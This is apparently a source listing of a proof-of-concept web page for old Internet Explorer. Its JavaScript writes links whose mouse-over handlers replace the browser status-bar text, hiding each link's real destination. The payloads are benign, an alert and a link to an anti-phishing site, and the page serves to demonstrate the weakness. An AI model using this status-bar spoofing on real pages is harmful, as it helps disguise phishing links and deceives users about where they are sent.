 http://www.secniche.org/ie_spoof_myth/script.html - Original Source
File Edit Format
1 <html>
2 <script LANGUAGE="Javascript">
3
4
5
6 if ((navigator.appName == "Microsoft Internet Explorer") && (parseInt(navigator.appVersion) >= 4)){
7
8 document.write("<hr></hr><br><center>Scrutinize the Behavior of Link Below:</center><hr></hr></br>");
9 document.write('<A HREF="javascript:alert(/Well You Can be Spoofed Potentially/);"');
10 document.write('onMouseOver=" window.status=');
11 document.write("'Test 1: My God ! You Have Been Spoofed! Damn it. Link Integrity is Altered.'; return true ");
12 document.write('"onMouseOut=" window.status=');
13 document.write("' '; return true ");
14 document.write('">Test 1:  My God ! You Have Been Spoofed! Damn it. Link Integrity is Altered.</a>');
15 document.write("<br><br>");
16 document.write('<A HREF="http://www.antiphishing.org"');
17 document.write('onMouseOver=" window.status=');
18 document.write("'Test 2: My God ! You Can be Phished. Wan to Try this One'; return true ");
19 document.write('"onMouseOut=" window.status=');
20 document.write("' '; return true ");
21 document.write('">Test 2: My God ! You Can be Phished. Wan to Try this One.</a>');
22
23
24 }
25 else {
26 alert(/Navigator is not Internet Explorer/);
27 }
28